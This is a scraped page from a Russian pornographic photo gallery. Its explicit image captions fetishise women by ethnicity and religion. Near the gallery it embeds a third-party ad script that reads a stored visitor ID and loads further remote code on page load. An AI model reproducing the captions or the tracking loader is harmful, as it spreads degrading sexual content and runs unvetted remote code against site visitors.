

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/40449-volosatye-piski-arabok-73-foto.html
body_size: 17175
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Волосатые письки арабок (73 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Волосатые письки арабок (73 фото). -  Голые волосатые чеченки Голые арабки с волосатыми ногами Восточные женщины с волосатой пизденкой Волосатые киски арабок Волосатые кавказские девушки Волосатые арабские женщины Волосатые женщины Востока Волосатые киски арабок Персия монир волосатая Арабские женщины раздвигают ножки Волосатые киски">
<meta name="keywords" content="Волосатые, киски, Голые, волосатые, арабок, женщины, цыганки, Волосатая, арабки, Армянская, монир, Latoya, порнозвезда, чеченки, попки, волосатая, киска, Персия, девушки, ногами">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Волосатые письки арабок (73 фото)">
<meta property="og:url" content="https://goliedevushki.club/40449-volosatye-piski-arabok-73-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1668008425_1-goliedevushki-pro-p-erotika-volosatie-piski-arabok-2.jpg">
<meta property="og:description" content="Порно - Волосатые письки арабок (73 фото). -  Голые волосатые чеченки Голые арабки с волосатыми ногами Восточные женщины с волосатой пизденкой Волосатые киски арабок Волосатые кавказские девушки Волосатые арабские женщины Волосатые женщины Востока Волосатые киски арабок Персия монир волосатая Арабские женщины раздвигают ножки Волосатые киски">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/40449-volosatye-piski-arabok-73-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Волосатые письки арабок (73 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Волосатые письки арабок (73 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008425_1-goliedevushki-pro-p-erotika-volosatie-piski-arabok-2.jpg||Голые арабки с волосатыми ногами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008425_1-goliedevushki-pro-p-erotika-volosatie-piski-arabok-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008425_1-goliedevushki-pro-p-erotika-volosatie-piski-arabok-2.jpg" style="max-width:100%;" alt="Голые арабки с волосатыми ногами"></a><div>Голые арабки с волосатыми ногами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008380_2-goliedevushki-pro-p-erotika-volosatie-piski-arabok-3.jpg||Восточные женщины с волосатой пизденкой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008380_2-goliedevushki-pro-p-erotika-volosatie-piski-arabok-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008380_2-goliedevushki-pro-p-erotika-volosatie-piski-arabok-3.jpg" style="max-width:100%;" alt="Восточные женщины с волосатой пизденкой"></a><div>Восточные женщины с волосатой пизденкой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008422_3-goliedevushki-pro-p-erotika-volosatie-piski-arabok-4.jpg||Волосатые киски арабок--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008422_3-goliedevushki-pro-p-erotika-volosatie-piski-arabok-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008422_3-goliedevushki-pro-p-erotika-volosatie-piski-arabok-4.jpg" style="max-width:100%;" alt="Волосатые киски арабок"></a><div>Волосатые киски арабок</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008447_4-goliedevushki-pro-p-erotika-volosatie-piski-arabok-5.jpg||Волосатые кавказские девушки--><img data-src="/uploads/posts/2022-11/1668008447_4-goliedevushki-pro-p-erotika-volosatie-piski-arabok-5.jpg" style="max-width:100%;" alt="Волосатые кавказские девушки"><div>Волосатые кавказские девушки</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008362_5-goliedevushki-pro-p-erotika-volosatie-piski-arabok-6.jpg||Волосатые арабские женщины--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008362_5-goliedevushki-pro-p-erotika-volosatie-piski-arabok-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008362_5-goliedevushki-pro-p-erotika-volosatie-piski-arabok-6.jpg" style="max-width:100%;" alt="Волосатые арабские женщины"></a><div>Волосатые арабские женщины</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008434_6-goliedevushki-pro-p-erotika-volosatie-piski-arabok-7.jpg||Волосатые женщины Востока--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008434_6-goliedevushki-pro-p-erotika-volosatie-piski-arabok-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008434_6-goliedevushki-pro-p-erotika-volosatie-piski-arabok-7.jpg" style="max-width:100%;" alt="Волосатые женщины Востока"></a><div>Волосатые женщины Востока</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008381_7-goliedevushki-pro-p-erotika-volosatie-piski-arabok-8.jpg||Волосатые киски арабок--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008381_7-goliedevushki-pro-p-erotika-volosatie-piski-arabok-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008381_7-goliedevushki-pro-p-erotika-volosatie-piski-arabok-8.jpg" style="max-width:100%;" alt="Волосатые киски арабок"></a><div>Волосатые киски арабок</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008385_8-goliedevushki-pro-p-erotika-volosatie-piski-arabok-9.jpg||Персия монир волосатая--><img data-src="/uploads/posts/2022-11/1668008385_8-goliedevushki-pro-p-erotika-volosatie-piski-arabok-9.jpg" style="max-width:100%;" alt="Персия монир волосатая"><div>Персия монир волосатая</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008460_9-goliedevushki-pro-p-erotika-volosatie-piski-arabok-10.jpg||Арабские женщины раздвигают ножки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008460_9-goliedevushki-pro-p-erotika-volosatie-piski-arabok-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008460_9-goliedevushki-pro-p-erotika-volosatie-piski-arabok-10.jpg" style="max-width:100%;" alt="Арабские женщины раздвигают ножки"></a><div>Арабские женщины раздвигают ножки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008413_10-goliedevushki-pro-p-erotika-volosatie-piski-arabok-11.jpg||Волосатые киски арабок--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008413_10-goliedevushki-pro-p-erotika-volosatie-piski-arabok-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008413_10-goliedevushki-pro-p-erotika-volosatie-piski-arabok-11.jpg" style="max-width:100%;" alt="Волосатые киски арабок"></a><div>Волосатые киски арабок</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008394_11-goliedevushki-pro-p-erotika-volosatie-piski-arabok-13.jpg||Старые волосатые арабки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008394_11-goliedevushki-pro-p-erotika-volosatie-piski-arabok-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008394_11-goliedevushki-pro-p-erotika-volosatie-piski-arabok-13.jpg" style="max-width:100%;" alt="Старые волосатые арабки"></a><div>Старые волосатые арабки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008365_12-goliedevushki-pro-p-erotika-volosatie-piski-arabok-14.jpg||Персия монир(Persia Monir)порно--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008365_12-goliedevushki-pro-p-erotika-volosatie-piski-arabok-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008365_12-goliedevushki-pro-p-erotika-volosatie-piski-arabok-14.jpg" style="max-width:100%;" alt="Персия монир(Persia Monir)порно"></a><div>Персия монир(Persia Monir)порно</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008382_13-goliedevushki-pro-p-erotika-volosatie-piski-arabok-15.jpg||Волосатый лобок арабки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008382_13-goliedevushki-pro-p-erotika-volosatie-piski-arabok-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008382_13-goliedevushki-pro-p-erotika-volosatie-piski-arabok-15.jpg" style="max-width:100%;" alt="Волосатый лобок арабки"></a><div>Волосатый лобок арабки</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008374_14-goliedevushki-pro-p-erotika-volosatie-piski-arabok-16.jpg||Грузинки с волосатыми ногами--><img data-src="/uploads/posts/2022-11/1668008374_14-goliedevushki-pro-p-erotika-volosatie-piski-arabok-16.jpg" style="max-width:100%;" alt="Грузинки с волосатыми ногами"><div>Грузинки с волосатыми ногами</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668008420_15-goliedevushki-pro-p-erotika-volosatie-piski-arabok-18.jpg||Волосатые киски мусульманок--><img data-src="/uploads/posts/2022-11/1668008420_15-goliedevushki-pro-p-erotika-volosatie-piski-arabok-18.jpg" style="max-width:100%;" alt="Волосатые киски мусульманок"><div>Волосатые киски мусульманок</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008390_16-goliedevushki-pro-p-erotika-volosatie-piski-arabok-20.jpg||Голые волосатые цыганки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008390_16-goliedevushki-pro-p-erotika-volosatie-piski-arabok-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008390_16-goliedevushki-pro-p-erotika-volosatie-piski-arabok-20.jpg" style="max-width:100%;" alt="Голые волосатые цыганки"></a><div>Голые волосатые цыганки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008372_17-goliedevushki-pro-p-erotika-volosatie-piski-arabok-21.jpg||Голые волосатые чеченки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008372_17-goliedevushki-pro-p-erotika-volosatie-piski-arabok-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668008372_17-goliedevushki-pro-p-erotika-volosatie-piski-arabok-21.jpg" style="max-width:100%;" alt="Голые волосатые чеченки"></a><div>Голые волосатые чеченки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668008406_18-goliedevushki-pro-p-erotika-volosatie-piski-arabok-22.jpg||Волосатая вагина армянки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668008406_18-goliedevushki-pro-p-erotika-volosatie-piski-arabok-22.jpg" class="highslide" target="_blank"><img 